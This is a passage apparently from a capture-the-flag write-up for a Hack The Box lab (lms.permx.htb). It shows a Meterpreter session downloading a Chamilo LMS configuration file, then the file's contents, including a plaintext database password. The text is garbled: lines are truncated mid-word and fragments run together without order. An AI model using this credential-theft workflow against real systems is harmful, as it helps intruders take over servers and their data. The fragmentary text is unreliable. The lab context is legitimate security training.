 //Hides the link to the course catalog in the menu when the catalog is publi
// $_configuration['catalog_hide_public_link'] = false;
// Display the Portal News link in the admin page to session admin users
//$_configuration['session_admin_access_system_announcement'] = false;
// File upload size limit in MB for teachers (set to 1024 for 1GB, 5120 for
//$_configuration['file_upload_size_limit_for_teacher'] = 0;
// Add user activation by confirmation email
// This option prevents the new user to login in the platform if your accoun
// You need add a new option called "confirmation" to the registration setti
//INSERT INTO settings_options (variable, value, display_text) VALUES ('allo
// Enable use of a custom course logo in mail & PDF headers
// $_configuration['mail_header_from_custom_course_logo'] = false;
// Enable additional_webservices.php for *remote* PPT2PNG/Oogie service
//$_configuration['webservice_remote_ppt2png_enable'] = false;
// Add more speed options to reading comprehension question type (type id =
//$_configuration['exercise_question_reading_comprehension_extra_speeds'] =
exit
meterpreter > download /var/www/chamilo/app/config/configuration.php
[*] Downloading: /var/www/chamilo/app/config/configuration.php -> /home/x1nr
[*] Downloaded 124.90 KiB of 124.90 KiB (100.0%): /var/www/chamilo/app/confi
[*] Completed  : /var/www/chamilo/app/config/configuration.php -> /home/x1nr
10 * Besides the $_configuration, a $_settings array also exist
11 * contains variables that can be changed and will not break
12 * These optional settings are defined in the database, now
13 * (table settings_current).
14 */
15
16 // Database connection settings.
17 $_configuration['db_host'] = 'localhost';
18 $_configuration['db_port'] = '3306';
19 $_configuration['main_database'] = 'chamilo';
20 $_configuration['db_user'] = 'chamilo';
21 $_configuration['db_password'] = '03F6lY3uXAP2bkW8';
22 // Enable access to database management for platform admins.
23 $_configuration['db_manager_enabled'] = false;
24
25 /**
26 * Directory settings.
27 */
28 // URL to the root of your Chamilo installation, e.g.: http:/
29 $_configuration['root_web'] = 'http://lms.permx.htb/';
30 // Path to the webroot of system, example: /var/www/
31 $_configuration['root_sys'] = '/var/www/chamilo/';
32 // Path from your WWW-root to the root of your Chamilo instal
33 // example: chamilo (this means chamilo is installed in /var/
34 $_configuration['url_append'] = '';
35
36 /**
37 * Login modules settings.